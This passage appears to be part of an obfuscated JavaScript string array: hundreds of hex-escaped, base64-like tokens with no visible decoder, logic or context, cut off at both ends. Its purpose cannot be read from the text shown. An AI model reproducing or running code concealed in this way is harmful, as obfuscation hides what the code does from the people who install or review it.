d\x3d','\x77\x6f\x42\x53\x56\x51\x34\x6b\x77\x6f\x38\x3d','\x77\x34\x67\x78\x77\x37\x41\x3d','\x4c\x73\x4b\x2b\x58\x4d\x4f\x73\x56\x46\x41\x3d','\x4a\x51\x44\x44\x6f\x63\x4b\x57\x77\x35\x50\x44\x71\x41\x3d\x3d','\x77\x36\x30\x50\x55\x77\x3d\x3d','\x59\x33\x50\x43\x75\x41\x3d\x3d','\x64\x47\x58\x44\x6e\x6e\x63\x56\x61\x63\x4b\x79\x77\x37\x54\x43\x70\x67\x3d\x3d','\x77\x6f\x2f\x44\x70\x63\x4f\x74\x77\x37\x6a\x43\x70\x45\x30\x3d','\x77\x36\x58\x43\x67\x6d\x55\x3d','\x4b\x48\x51\x6a','\x77\x6f\x58\x44\x6b\x78\x50\x44\x72\x32\x49\x3d','\x77\x70\x6f\x4a\x43\x6c\x54\x43\x6d\x79\x41\x3d','\x77\x36\x44\x44\x6f\x68\x41\x3d','\x48\x6d\x4c\x44\x76\x51\x3d\x3d','\x41\x55\x66\x43\x68\x73\x4f\x54\x77\x70\x7a\x43\x6c\x77\x3d\x3d','\x57\x4d\x4b\x6e\x43\x38\x4b\x65\x77\x37\x52\x42','\x77\x36\x55\x6f\x65\x67\x3d\x3d','\x77\x71\x54\x44\x71\x30\x41\x56\x66\x78\x34\x3d','\x57\x4d\x4f\x65\x77\x71\x4e\x36\x77\x71\x49\x3d','\x4a\x58\x4a\x48','\x44\x79\x72\x44\x75\x77\x3d\x3d','\x45\x30\x30\x71\x61\x43\x33\x43\x70\x73\x4f\x71\x77\x71\x74\x61','\x50\x73\x4f\x45\x52\x38\x4b\x65\x77\x36\x52\x4e','\x62\x6b\x72\x43\x67\x77\x3d\x3d','\x77\x6f\x68\x74\x77\x37\x30\x3d','\x77\x72\x63\x56\x77\x35\x58\x44\x68\x55\x6c\x67\x77\x70\x62\x44\x71\x69\x4c\x44\x6e\x41\x3d\x3d','\x65\x38\x4b\x51\x46\x67\x3d\x3d','\x77\x37\x4c\x43\x6b\x4d\x4b\x5a\x4d\x38\x4f\x44\x77\x37\x38\x3d','\x77\x70\x74\x4f\x77\x6f\x55\x3d','\x77\x34\x37\x43\x6a\x6c\x48\x43\x67\x79\x30\x3d','\x77\x37\x50\x44\x6a\x78\x59\x3d','\x77\x37\x6a\x43\x6f\x47\x34\x3d','\x77\x6f\x59\x74\x45\x77\x3d\x3d','\x77\x71\x46\x32\x77\x72\x74\x79\x4a\x38\x4f\x54\x45\x63\x4b\x46','\x62\x33\x4c\x43\x67\x68\x54\x44\x71\x6b\x59\x3d','\x56\x57\x5a\x32','\x77\x36\x37\x43\x74\x4d\x4b\x41','\x55\x63\x4b\x6d\x77\x71\x50\x43\x6b\x56\x4c\x44\x6a\x33\x4d\x6d\x4b\x63\x4f\x79\x77\x35\x70\x48\x77\x36\x4c\x44\x74\x73\x4f\x78\x77\x71\x49\x3d','\x55\x4d\x4b\x4e\x64\x52\x73\x42\x77\x35\x41\x3d','\x77\x37\x54\x44\x6a\x38\x4f\x52','\x77\x36\x7a\x43\x6c\x38\x4b\x55','\x5a\x42\x58\x44\x75\x77\x3d\x3d','\x54\x45\x33\x43\x6b\x73\x4f\x59\x77\x6f\x62\x43\x6e\x4d\x4b\x54\x77\x34\x76\x43\x71\x38\x4f\x44\x77\x35\x76\x43\x67\x63\x4b\x44\x46\x73\x4b\x4b\x43\x69\x4d\x3d','\x77\x71\x6a\x44\x73\x52\x4d\x46\x4f\x41\x66\x44\x6f\x73\x4b\x62\x77\x6f\x6f\x3d','\x64\x48\x31\x2b\x77\x36\x48\x43\x6c\x77\x3d\x3d','\x77\x36\x37\x43\x6d\x63\x4b\x43\x4d\x38\x4f\x65\x77\x37\x6c\x65','\x4d\x57\x76\x44\x6e\x41\x2f\x43\x72\x31\x49\x4a\x4d\x67\x49\x3d','\x63\x6e\x76\x44\x6c\x6e\x73\x48','\x52\x38\x4f\x4e\x77\x72\x67\x65\x44\x6b\x6f\x38','\x63\x79\x6b\x52\x65\x63\x4b\x2b\x77\x34\x76\x44\x6d\x79\x55\x3d','\x77\x36\x5a\x4a\x47\x63\x4f\x76\x77\x71\x33\x43\x72\x6c\x54\x43\x69\x4d\x4b\x54\x77\x37\x33\x44\x67\x38\x4f\x36','\x54\x6d\x50\x43\x69\x41\x3d\x3d','\x77\x35\x76\x44\x67\x6a\x6a\x44\x69\x47\x35\x55\x77\x35\x55\x3d','\x42\x55\x44\x44\x68\x38\x4f\x4c\x77\x70\x2f\x44\x6e\x47\x37\x43\x6f\x52\x6f\x3d','\x44\x30\x78\x59','\x63\x33\x76\x43\x6d\x52\x54\x44\x74\x30\x42\x69\x4b\x30\x6c\x62\x77\x71\x6f\x65\x77\x34\x6a\x44\x70\x54\x68\x46\x46\x63\x4f\x73\x65\x57\x41\x79\x63\x73\x4b\x67\x77\x37\x77\x36\x59\x63\x4b\x71\x4c\x63\x4b\x75\x58\x4d\x4b\x58\x77\x35\x6b\x64\x77\x72\x55\x3d','\x41\x69\x6e\x44\x67\x77\x3d\x3d','\x62\x6d\x4e\x32\x77\x36\x33\x43\x6d\x7a\x4c\x44\x71\x51\x3d\x3d','\x49\x45\x44\x44\x6f\x38\x4f\x32','\x57\x44\x51\x5a','\x77\x6f\x4d\x43\x41\x46\x62\x43\x69\x53\x48\x43\x6c\x38\x4f\x7a\x5a\x41\x3d\x3d','\x5a\x32\x4c\x44\x6c\x6e\x63\x64\x59\x63\x4b\x78\x77\x37\x54\x44\x6f\x73\x4f\x71\x77\x36\x41\x74\x77\x72\x68\x50\x77\x36\x38\x69\x43\x6b\x6e\x44\x69\x73\x4f\x72\x77\x70\x38\x3d','\x49\x4d\x4f\x59\x57\x77\x3d\x3d','\x77\x6f\x55\x63\x43\x46\x72\x43\x6d\x77\x3d\x3d','\x41\x4d\x4b\x67\x77\x71\x7a\x43\x6d\x45\x6a\x44\x69\x41\x3d\x3d','\x77\x35\x6a\x44\x6e\x69\x48\x44\x68\x6e\x4d\x3d','\x54\x45\x37\x43\x6c\x77\x3d\x3d','\x43\x55\x6c\x73\x77\x35\x74\x69\x77\x37\x48\x43\x6f\x41\x3d\x3d','\x54\x73\x4b\x65\x56\x77\x3d\x3d','\x50\x41\x6c\x53\x77\x34\x73\x42\x53\x46\x4a\x35\x77\x6f\x58\x44\x6e\x4d\x4f\x50\x77\x35\x50\x44\x6a\x6c\x48\x44\x6f\x69\x74\x45\x54\x73\x4f\x4c\x54\x63\x4f\x4c\x54\x54\x56\x68\x77\x34\x7a\x43\x68\x38\x4f\x2b\x77\x36\x35\x48\x48\x38\x4b\x6a\x61\x38\x4f\x78\x5a\x63\x4b\x6b\x4e\x67\x3d\x3d','\x77\x70\x4e\x76\x77\x70\x73\x3d','\x77\x35\x54\x44\x67\x67\x2f\x44\x76\x58\x50\x44\x72\x51\x3d\x3d','\x77\x37\x66\x44\x67\x63\x4f\x76\x77\x71\x45\x5a\x77\x72\x34\x3d','\x41\x6c\x6a\x44\x72\x77\x3d\x3d','\x4b\x58\x6c\x55','\x48\x4d\x4b\x70\x77\x72\x66\x43\x6d\x46\x58\x44\x6a\x6c\x68\x6a\x4e\x4d\x4f\x77\x77\x6f\x59\x3d','\x4b\x63\x4f\x37\x77\x6f\x50\x44\x6f\x43\x4c\x43\x73\x67\x49\x3d','\x77\x36\x59\x46\x77\x35\x58\x44\x68\x6c\x68\x75','\x77\x35\x62\x44\x6f\x38\x4f\x51','\x77\x71\x64\x2b\x77\x36\x51\x3d','\x63\x33\x33\x44\x74\x67\x3d\x3d','\x77\x71\x56\x31\x77\x70\x31\x68\x50\x4d\x4f\x55\x49\x4d\x4b\x48\x43\x45\x48\x44\x6b\x54\x4d\x49\x77\x70\x55\x69\x45\x63\x4f\x4e\x77\x36\x70\x6f\x48\x73\x4f\x65','\x77\x36\x76\x44\x6a\x6e\x58\x44\x69\x51\x4c\x43\x6d\x67\x3d\x3d','\x46\x46\x55\x43','\x77\x36\x37\x43\x6d\x63\x4b\x43\x4d\x38\x4f\x65\x77\x37\x6c\x79\x65\x38\x4b\x67\x47\x32\x50\x43\x6b\x51\x54\x44\x6b\x73\x4b\x73\x77\x70\x76\x43\x67\x56\x51\x64\x77\x34\x63\x46\x77\x36\x76\x44\x71\x47\x62\x43\x73\x54\x34\x3d','\x53\x48\x6c\x59','\x4b\x6b\x78\x45','\x56\x6b\x72\x43\x67\x69\x6a\x43\x70\x4d\x4f\x36\x77\x72\x33\x43\x73\x63\x4b\x67\x43\x6b\x63\x3d','\x57\x73\x4b\x64\x64\x52\x38\x42\x77\x35\x48\x43\x67\x63\x4b\x66','\x77\x36\x7a\x44\x6b\x42\x59\x3d','\x77\x34\x4d\x45\x62\x32\x50\x44\x75\x38\x4f\x69\x77\x6f\x31\x54\x65\x4d\x4f\x71','\x63\x6e\x35\x33\x77\x37\x72\x43\x6f\x68\x72\x44\x71\x6b\x64\x68','\x77\x72\x4a\x66\x77\x36\x4d\x72','\x4a\x73\x4f\x41\x53\x38\x4b\x56\x77\x37\x56\x52','\x4a\x73\x4f\x45\x57\x73\x4b\x4e','\x41\x63\x4b\x71\x77\x71\x44\x43\x6c\x6c\x44\x44\x68\x51\x3d\x3d','\x77\x35\x7a\x44\x67\x68\x4c\x44\x73\x58\x50\x44\x71\x67\x49\x3d','\x65\x68\x4c\x44\x74\x6a\x55\x64\x55\x77\x3d\x3d','\x77\x36\x48\x43\x70\x45\x63\x3d','\x77\x36\x68\x75\x77\x37\x30\x3d','\x47\x79\x35\x64','\x77\x71\x59\x75\x49\x41\x3d\x3d','\x77\x34\x2f\x44\x6f\x41\x6f\x3d','\x45\x57\x51\x6c','\x54\x55\x33\x44\x67\x73\x4f\x41\x77\x70\x66\x44\x6d\x6e\x54\x44\x70\x42\x73\x49\x57\x56\x41\x39\x61\x68\x50\x43\x75\x77\x3d\x3d','\x64\x33\x6a\x43\x76\x77\x66\x44\x72\x45\x64\x54\x4b\x51\x3d\x3d','\x77\x6f\x6a\x44\x6d\x4d\x4f\x4e','\x57\x43\x6b\x48\x61\x73\x4b\x6d\x77\x70\x33\x43\x68\x78\x44\x43\x6e\x73\x4b\x38\x63\x63\x4b\x72\x77\x70\x54\x44\x75\x32\x66\x43\x6d\x41\x4a\x69\x77\x6f\x76\x43\x6b\x41\x6a\x43\x68\x46\x38\x56\x44\x68\x33\x44\x68\x4d\x4f\x79\x50\x63\x4f\x46\x77\x36\x41\x6f\x51\x4d\x4f\x4e\x46\x54\x76\x43\x6b\x63\x4f\x55\x77\x37\x66\x43\x6a\x51\x3d\x3d','\x62\x58\x62\x43\x6d\x68\x72\x44\x75\x55\x39\x4a\x49\x55\x4d\x3d','\x77\x70\x62\x43\x6d\x45\x33\x43\x6e\x44\x56\x73','\x77\x70\x67\x4e\x45\x6c\x72\x43\x69\x43\x6e\x43\x6a\x63\x4f\x35\x63\x73\x4b\x58\x77\x70\x67\x56\x58\x42\x76\x43\x72\x45\x45\x3d','\x51\x63\x4f\x41\x77\x71\x45\x4d\x41\x67\x3d\x3d','\x77\x37\x64\x43\x4f\x32\x6f\x70\x4c\x77\x3d\x3d','\x77\x6f\x4a\x2f\x54\x73\x4f\x55\x77\x35\x6c\x43\x77\x71\x39\x64\x77\x35\x4a\x34\x43\x57\x59\x4e\x55\x52\x77\x67\x77\x72\x4d\x3d','\x51\x79\x72\x43\x67\x48\x39\x33','\x77\x37\x6a\x44\x76\x56\x45\x33\x62\x52\x62\x43\x74\x77\x3d\x3d','\x61\x57\x78\x6b\x77\x36\x48\x43\x68\x42\x7a\x44\x75\x30\x5a\x6e\x77\x71\x76\x43\x6f\x77\x48\x44\x6b\x63\x4b\x75\x43\x4d\x4f\x7a\x77\x35\x54\x44\x73\x7a\x45\x44\x59\x77\x38\x71\x41\x4d\x4b\x4f\x42\x6c\x34\x3d','\x77\x70\x70\x57\x56\x78\x77\x31','\x77\x35\x6c\x74\x77\x37\x55\x3d','\x77\x36\x6e\x44\x6f\x56\x51\x65\x5a\x52\x58\x43\x6f\x51\x3d\x3d','\x77\x6f\x4a\x57\x54\x51\x41\x33\x77\x6f\x59\x62\x77\x34\x6a\x44\x6e\x38\x4f\x36\x77\x71\x52\x43\x42\x4d\x4b\x33\x77\x71\x50\x43\x6f\x6c\x6f\x32','\x77\x35\x6e\x44\x72\x6d\x7a\x44\x75\x46\x56\x35\x77\x6f\x33\x43\x71\x77\x3d\x3d','\x77\x36\x6e\x44\x69\x6d\x33\x44\x68\x78\x48\x43\x6b\x38\x4f\x79\x77\x37\x68\x70\x56\x4d\x4f\x6f\x41\x73\x4b\x37\x4e\x63\x4b\x43\x77\x34\x31\x57\x77\x37\x31\x59','\x64\x32\x72\x44\x6c\x6d\x63\x57','\x77\x34\x68\x41\x77\x36\x58\x44\x6f\x45\x44\x43\x74\x38\x4b\x33\x65\x73\x4b\x76','\x77\x36\x37\x43\x6d\x63\x4b\x57\x49\x4d\x4f\x52\x77\x37\x68\x66\x63\x77\x3d\x3d','\x4b\x33\x64\x43\x4b\x63\x4f\x32\x61\x77\x48\x43\x6e\x54\x66\x43\x67\x4d\x4b\x4e\x62\x73\x4f\x66\x77\x70\x78\x66\x77\x34\x50\x43\x67\x41\x3d\x3d','\x4d\x38\x4f\x78\x49\x63\x4b\x76\x63\x6d\x76\x43\x76\x67\x6e\x43\x70\x4d\x4f\x50\x77\x37\x2f\x44\x6d\x42\x38\x3d','\x42\x56\x39\x68\x77\x34\x31\x75\x77\x34\x30\x3d','\x77\x6f\x72\x43\x74\x4d\x4f\x50\x49\x38\x4b\x66\x77\x70\x41\x38\x66\x73\x4b\x6e','\x77\x36\x31\x65\x55\x4d\x4f\x35\x77\x71\x48\x43\x71\x51\x3d\x3d','\x45\x78\x56\x50\x77\x34\x30\x47\x55\x6d\x4a\x78','\x4e\x38\x4f\x5a\x51\x4d\x4b\x4b\x77\x36\x52\x57','\x4f\x73\x4f\x32\x77\x70\x72\x44\x71\x78\x76\x43\x74\x42\x42\x68\x57\x6a\x31\x46','\x63\x77\x2f\x44\x73\x53\x45\x64\x53\x41\x3d\x3d','\x77\x6f\x39\x66\x53\x51\x59\x39\x77\x6f\x49\x3d','\x46\x38\x4f\x71\x50\x4d\x4b\x31\x63\x48\x30\x3d','\x48\x30\x49\x67\x61\x53\x37\x43\x74\x77\x3d\x3d','\x51\x31\x37\x43\x6e\x6a\x7a\x43\x75\x63\x4f\x6e','\x64\x53\x38\x4f\x46\x6e\x30\x3d','\x77\x36\x38\x59\x77\x35\x4c\x44\x6b\x6c\x68\x31','\x77\x6f\x4e\x75\x53\x67\x3d\x3d','\x77\x70\x63\x62\x57\x42\x66\x43\x6e\x73\x4f\x30','\x77\x37\x6b\x42\x77\x35\x33\x44\x67\x46\x35\x76','\x50\x6d\x4e\x65\x50\x63\x4f\x72\x64\x67\x3d\x3d','\x58\x63\x4b\x66\x66\x67\x38\x61\x77\x35\x58\x43\x68\x38\x4b\x45\x77\x72\x51\x3d','\x59\x6e\x56\x37\x77\x37\x76\x43\x6c\x77\x34\x3d','\x77\x34\x6a\x44\x6b\x67\x66\x44\x76\x47\x37\x44\x71\x7a\x5a\x38\x77\x36\x56\x31\x77\x70\x55\x51','\x77\x37\x67\x2b\x64\x32\x50\x44\x76\x38\x4f\x76\x77\x71\x31\x48\x61\x63\x4f\x39\x46\x41\x3d\x3d','\x51\x6b\x6e\x43\x6d\x67\x37\x43\x75\x4d\x4f\x67\x77\x6f\x33\x43\x75\x63\x4b\x35\x43\x68\x4e\x54\x77\x34\x51\x3d','\x77\x70\x4d\x55\x44\x55\x44\x43\x6d\x7a\x73\x3d','\x4b\x41\x70\x4b\x77\x36\x30\x64\x55\x6d\x4a\x78\x77\x70\x7a\x44\x6e\x4d\x4b\x62\x77\x35\x58\x44\x6a\x6e\x62\x44\x71\x44\x31\x2f\x57\x73\x4b\x45\x53\x4d\x4f\x55\x43\x43\x6b\x3d','\x77\x35\x55\x7a\x77\x35\x37\x44\x6a\x55\x6c\x6f\x77\x70\x62\x44\x73\x53\x72\x44\x70\x38\x4b\x4e\x77\x35\x55\x52\x4d\x30\x58\x44\x76\x63\x4b\x56\x77\x6f\x4c\x44\x6d\x63\x4b\x79\x64\x51\x6b\x3d','\x77\x37\x76\x43\x6a\x63\x4b\x65\x4a\x38\x4f\x44\x77\x36\x51\x3d','\x41\x6b\x77\x74\x65\x43\x62\x43\x71\x73\x4f\x71\x77\x72\x6f\x51\x77\x6f\x2f\x43\x72\x4d\x4b\x66\x42\x6d\x5a\x74\x47\x73\x4f\x34\x66\x73\x4b\x68\x77\x34\x52\x6b\x45\x73\x4b\x47\x43\x45\x31\x2f\x77\x37\x50\x44\x73\x69\x76\x44\x73\x41\x3d\x3d','\x55\x63\x4b\x36\x44\x4d\x4b\x4b\x77\x37\x52\x61','\x77\x34\x2f\x43\x72\x30\x46\x46\x4d\x55\x46\x32\x53\x4d\x4b\x55\x4b\x73\x4f\x49\x77\x72\x64\x4a\x53\x73\x4f\x66\x4e\x55\x41\x2f\x63\x73\x4b\x6f\x59\x77\x3d\x3d','\x77\x34\x4d\x4f\x65\x6e\x2f\x44\x74\x63\x4f\x69\x77\x72\x64\x65\x4a\x73\x4b\x72\x45\x73\x4f\x68\x58\x52\x6a\x44\x6a\x4d\x4b\x56\x4b\x4d\x4f\x33\x59\x6e\x50\x43\x6a\x41\x48\x44\x76\x4d\x4b\x42\x57\x79\x4d\x66\x58\x38\x4f\x73\x42\x63\x4f\x53\x48\x73\x4f\x55\x65\x4d\x4b\x45\x65\x4d\x4b\x7a','\x53\x4d\x4b\x6d\x77\x71\x62\x43\x6e\x47\x50\x44\x67\x58\x52\x69\x4a\x73\x4f\x69\x77\x35\x64\x4b\x77\x36\x54\x44\x6f\x73\x4f\x78\x77\x71\x67\x69\x77\x6f\x50\x43\x76\x77\x37\x44\x74\x30\x50\x43\x70\x4d\x4f\x30\x58\x31\x58\x43\x72\x38\x4f\x52','\x77\x34\x39\x58\x77\x36\x6a\x44\x70\x31\x66\x43\x72\x63\x4b\x79\x4d\x63\x4b\x72\x4c\x79\x37\x44\x73\x46\x4e\x75\x77\x70\x30\x3d','\x57\x63\x4b\x51\x63\x67\x38\x42\x77\x34\x73\x3d','\x77\x34\x6c\x41\x77\x37\x58\x44\x74\x31\x76\x43\x73\x63\x4b\x76','\x55\x69\x66\x43\x67\x32\x68\x7a\x77\x36\x48\x43\x72\x46\x35\x53\x42\x6a\x72\x44\x6a\x38\x4b\x77\x65\x51\x3d\x3d','\x5a\x6d\x2f\x43\x68\x51\x44\x44\x71\x6c\x30\x3d','\x56\x45\x50\x43\x68\x6a\x72\x43\x70\x4d\x4f\x6d\x77\x6f\x63\x3d','\x57\x38\x4b\x45\x64\x42\x34\x55\x77\x35\x54\x44\x67\x4d\x4b\x42\x77\x71\x73\x58\x4e\x41\x66\x43\x6a\x55\x30\x3d','\x77\x35\x70\x64\x77\x36\x37\x44\x74\x30\x62\x43\x72\x51\x3d\x3d','\x52\x38\x4f\x54\x77\x71\x49\x61\x41\x6c\x63\x38','\x4f\x38\x4b\x67\x77\x71\x44\x43\x76\x6b\x2f\x44\x6b\x32\x4a\x72\x4c\x73\x4f\x6f\x77\x34\x49\x3d','\x4e\x55\x33\x44\x75\x63\x4f\x74\x77\x6f\x44\x44\x73\x41\x3d\x3d','\x77\x36\x4c\x43\x6c\x55\x64\x56\x4f\x6c\x64\x68\x43\x63\x4f\x46\x4b\x63\x4f\x4a\x77\x34\x38\x54','\x77\x36\x2f\x44\x6f\x52\x38\x3d','\x42\x30\x74\x6e\x77\x35\x78\x37\x77\x35\x4c\x43\x6b\x6a\x31\x50\x77\x36\x78\x4e\x77\x72\x76\x44\x6b\x6d\x2f\x44\x6e\x55\x51\x4b\x4a\x41\x3d\x3d','\x77\x34\x6c\x45\x77\x36\x76\x44\x73\x56\x63\x3d','\x62\x54\x59\x46\x41\x48\x4d\x50\x59\x56\x58\x43\x76\x67\x7a\x44\x69\x46\x6a\x44\x6c\x63\x4f\x4c\x77\x72\x74\x4e\x63\x51\x3d\x3d','\x77\x71\x4e\x34\x77\x6f\x52\x7a\x4d\x41\x3d\x3d','\x77\x37\x56\x49\x42\x6e\x6f\x30\x4e\x4d\x4b\x55\x77\x37\x6b\x3d','\x57\x73\x4b\x6a\x45\x38\x4b\x51\x77\x36\x64\x49\x57\x44\x76\x43\x68\x73\x4b\x45\x77\x70\x6e\x44\x72\x4d\x4f\x57\x77\x6f\x70\x36\x77\x35\x42\x35\x4b\x67\x3d\x3d','\x57\x56\x6e\x43\x6a\x73\x4f\x4d\x77\x70\x76\x43\x67\x51\x3d\x3d','\x77\x36\x74\x57\x54\x4d\x4f\x4a\x77\x72\x6e\x43\x75\x30\x4c\x43\x6c\x51\x3d\x3d','\x44\x6b\x5a\x2b\x77\x35\x64\x39\x77\x35\x2f\x43\x73\x6a\x70\x55\x77\x72\x45\x66\x77\x37\x58\x44\x6c\x6e\x50\x44\x68\x77\x3d\x3d','\x77\x36\x6a\x44\x6d\x48\x6a\x44\x6e\x67\x4d\x3d','\x51\x4d\x4f\x65\x77\x72\x6c\x6d\x77\x71\x41\x56\x77\x70\x55\x66\x51\x6e\x52\x6b\x63\x6c\x6a\x44\x70\x6b\x50\x43\x6a\x4d\x4f\x74\x4b\x73\x4b\x73\x59\x77\x3d\x3d','\x77\x36\x6c\x34\x77\x36\x6a\x44\x68\x38\x4b\x4e\x77\x71\x67\x3d','\x77\x35\x76\x44\x69\x41\x2f\x44\x74\x47\x4c\x44\x70\x67\x5a\x77\x77\x37\x78\x79','\x77\x37\x44\x43\x6c\x4d\x4b\x42\x50\x63\x4f\x51\x77\x37\x5a\x5a\x63\x63\x4b\x71\x51\x54\x4c\x43\x6b\x77\x76\x44\x6d\x38\x4b\x33\x77\x70\x58\x43\x6b\x68\x46\x46\x77\x6f\x78\x44\x77\x34\x54\x43\x75\x67\x3d\x3d','\x45\x45\x49\x69\x65\x43\x34\x3d','\x77\x35\x37\x44\x72\x78\x4d\x3d','\x57\x38\x4f\x41\x77\x71\x4d\x65\x45\x6b\x55\x6f\x77\x6f\x59\x3d','\x63\x38\x4b\x4b\x63\x52\x6b\x57\x77\x34\x7a\x44\x67\x4d\x4b\x61\x77\x72\x77\x42\x4a\x45\x72\x43\x69\x56\x64\x37\x77\x70\x73\x54\x50\x6b\x6e\x44\x75\x43\x6f\x56\x77\x36\x52\x6f\x77\x6f\x2f\x43\x68\x51\x3d\x3d','\x77\x37\x64\x47\x4f\x58\x73\x6a','\x77\x70\x33\x43\x6c\x55\x6e\x43\x6a\x53\x52\x74\x44\x41\x3d\x3d','\x54\x55\x50\x43\x6a\x6a\x77\x3d','\x77\x37\x58\x44\x6b\x63\x4f\x73\x77\x71\x51\x49\x77\x71\x51\x50','\x77\x6f\x54\x43\x69\x55\x72\x43\x69\x79\x35\x6f\x59\x79\x58\x43\x72\x30\x54\x44\x70\x30\x62\x44\x70\x4d\x4f\x4c\x43\x73\x4f\x2f\x4a\x63\x4f\x43\x77\x36\x52\x45','\x77\x37\x35\x48\x56\x63\x4f\x2f\x77\x72\x41\x3d','\x77\x70\x2f\x43\x68\x38\x4f\x69','\x77\x70\x6b\x5a\x45\x46\x62\x43\x6e\x52\x2f\x43\x6b\x4d\x4f\x79\x64\x4d\x4f\x52','\x59\x52\x37\x44\x74\x6a\x59\x47\x54\x45\x55\x5a\x77\x6f\x72\x44\x6b\x6c\x7a\x43\x6f\x6d\x6c\x67\x42\x68\x73\x2f\x59\x38\x4b\x31\x54\x4d\x4b\x35','\x77\x72\x42\x62\x77\x37\x77\x71\x77\x37\x67\x3d','\x77\x6f\x66\x44\x71\x38\x4f\x58','\x77\x34\x54\x44\x6d\x7a\x6e\x44\x69\x6e\x56\x79\x77\x34\x4e\x53\x52\x55\x73\x50','\x77\x71\x4a\x77\x77\x6f\x5a\x69\x4f\x73\x4f\x4e\x55\x63\x4b\x31\x46\x56\x66\x43\x71\x78\x45\x31\x77\x35\x41\x38\x47\x63\x4f\x64\x77\x37\x39\x6f\x48\x73\x4f\x4b\x77\x34\x39\x34\x55\x73\x4b\x76\x77\x70\x48\x44\x6b\x4d\x4b\x53','\x77\x37\x37\x44\x70\x32\x2f\x44\x69\x33\x39\x45\x77\x70\x72\x43\x71\x42\x58\x43\x71\x67\x72\x44\x6f\x73\x4f\x35\x77\x70\x62\x43\x70\x33\x6c\x54\x77\x37\x50\x44\x72\x68\x64\x67','\x77\x36\x66\x43\x69\x46\x6e\x44\x73\x4d\x4f\x56\x45\x6d\x67\x79\x59\x67\x76\x44\x68\x31\x45\x64\x77\x34\x7a\x44\x75\x38\x4b\x59\x53\x63\x4b\x45\x49\x51\x39\x4e\x77\x71\x6f\x69\x4e\x63\x4f\x43\x49\x4d\x4b\x4d\x77\x35\x46\x6b','\x64\x52\x6a\x44\x74\x69\x45\x64\x53\x52\x34\x56\x77\x6f\x76\x44\x69\x55\x73\x3d','\x77\x35\x4d\x4f\x53\x6e\x37\x44\x71\x73\x4f\x75\x77\x72\x64\x4e','\x62\x4d\x4f\x51\x77\x71\x42\x6a\x77\x71\x49\x56\x77\x6f\x39\x59\x52\x43\x4e\x33\x65\x46\x6e\x44\x72\x67\x62\x43\x6e\x38\x4f\x72\x4c\x4d\x4b\x67\x61\x4d\x4f\x46\x77\x37\x4c\x44\x73\x63\x4b\x42\x77\x72\x46\x39\x54\x6b\x41\x46\x58\x6a\x48\x43\x71\x78\x59\x4a\x55\x48\x6a\x44\x72\x73\x4f\x46\x66\x55\x48\x44\x6e\x38\x4b\x36\x51\x38\x4f\x2b\x77\x35\x31\x38\x56\x42\x37\x44\x70\x44\x41\x63\x55\x63\x4b\x4f\x77\x71\x6b\x50\x77\x34\x58\x43\x70\x69\x37\x43\x74\x57\x72\x43\x6e\x73\x4b\x6b\x59\x78\x44\x43\x75\x73\x4b\x4e\x77\x35\x51\x6b\x77\x6f\x70\x63\x4c\x45\x33\x43\x73\x55\x72\x44\x72\x68\x7a\x43\x68\x63\x4b\x58\x77\x34\x4a\x44\x77\x70\x67\x42\x77\x72\x76\x43\x75\x41\x3d\x3d','\x47\x73\x4b\x6b\x77\x71\x37\x43\x69\x6c\x6b\x3d','\x47\x38\x4f\x62\x77\x71\x51\x3d','\x58\x58\x76\x43\x67\x41\x3d\x3d','\x4c\x4d\x4f\x35\x77\x70\x4c\x44\x6f\x69\x33\x43\x74\x52\x39\x71\x53\x67\x3d\x3d','\x57\x4d\x4f\x61\x77\x72\x31\x38\x77\x71\x34\x62\x77\x6f\x38\x44','\x77\x34\x37\x44\x67\x68\x50\x44\x71\x57\x37\x44\x71\x68\x78\x71','\x77\x35\x46\x4b\x77\x36\x50\x44\x6f\x51\x3d\x3d','\x77\x37\x33\x44\x6f\x6b\x49\x4d\x59\x52\x37\x43\x76\x4d\x4b\x54\x77\x70\x63\x52\x4e\x63\x4f\x53\x77\x34\x64\x32\x77\x36\x37\x44\x74\x38\x4f\x5a\x77\x35\x37\x43\x6f\x43\x2f\x43\x6a\x67\x3d\x3d','\x77\x6f\x58\x43\x67\x55\x6a\x43\x6d\x69\x51\x3d','\x77\x35\x74\x4b\x77\x36\x54\x44\x73\x56\x2f\x43\x75\x38\x4b\x76\x61\x38\x4b\x51\x4a\x54\x6a\x44\x70\x67\x3d\x3d','\x77\x36\x31\x51\x57\x4d\x4f\x6d\x77\x37\x76\x43\x72\x6c\x37\x43\x74\x63\x4b\x54\x77\x36\x62\x44\x68\x63\x4f\x36\x63\x63\x4f\x62\x61\x7a\x45\x62\x4c\x73\x4b\x61\x43\x73\x4b\x38\x77\x71\x55\x3d','\x53\x73\x4b\x4a\x64\x77\x6b\x51','\x4e\x73\x4b\x30\x59\x63\x4f\x2f\x55\x6c\x48\x43\x74\x51\x6b\x3d','\x50\x4d\x4f\x41\x58\x38\x4b\x51\x77\x37\x64\x45\x77\x35\x46\x6e\x77\x71\x54\x44\x67\x31\x54\x43\x6e\x73\x4b\x6a\x77\x37\x59\x77\x77\x34\x66\x44\x74\x38\x4b\x48\x48\x63\x4f\x71\x77\x70\x62\x44\x76\x6d\x48\x43\x70\x41\x3d\x3d','\x77\x37\x70\x68\x77\x36\x33\x44\x67\x63\x4b\x63','\x77\x36\x54\x44\x68\x48\x58\x44\x67\x42\x50\x43\x6b\x63\x4f\x79\x77\x37\x35\x30\x46\x41\x3d\x3d','\x52\x73\x4b\x32\x45\x51\x3d\x3d','\x77\x34\x2f\x44\x69\x7a\x76\x44\x68\x6d\x52\x66\x77\x37\x4a\x43\x55\x6b\x59\x3d','\x5a\x33\x37\x44\x6c\x48\x45\x48\x61\x63\x4b\x7a\x77\x37\x38\x3d','\x49\x63\x4f\x43\x57\x38\x4b\x63\x77\x37\x56\x4c\x77\x6f\x74\x2f\x77\x72\x2f\x43\x69\x55\x50\x43\x6d\x51\x3d\x3d','\x59\x52\x37\x44\x76\x43\x59\x42','\x77\x37\x6b\x44\x77\x34\x6e\x44\x68\x45\x6c\x6f\x77\x35\x48\x44\x72\x43\x4c\x44\x6b\x63\x4b\x6a\x77\x37\x6b\x67','\x66\x68\x4c\x44\x73\x54\x55\x42\x54\x77\x3d\x3d','\x77\x72\x42\x32\x77\x6f\x6c\x32\x50\x41\x3d\x3d','\x77\x70\x6a\x43\x71\x63\x4f\x45\x4f\x38\x4b\x43\x77\x70\x63\x3d','\x77\x37\x76\x43\x6d\x73\x4b\x57\x4a\x4d\x4f\x65\x77\x34\x68\x37\x65\x38\x4b\x71\x42\x6a\x6a\x43\x69\x7a\x48\x44\x6c\x4d\x4b\x72\x77\x6f\x63\x3d','\x5a\x47\x54\x44\x6d\x32\x49\x61\x58\x38\